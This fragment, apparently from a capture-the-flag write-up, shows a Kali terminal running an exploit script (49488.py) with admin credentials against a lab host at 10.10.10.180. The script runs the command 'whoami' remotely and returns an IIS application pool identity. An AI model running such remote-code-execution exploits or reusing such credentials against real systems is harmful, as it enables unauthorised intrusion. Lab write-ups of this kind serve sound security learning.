 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ python3 49488.py -u admin@htb.local -p baconandcheese -i 'http://10.10.10.18
0' -c whoami
iis apppool\defaultapppool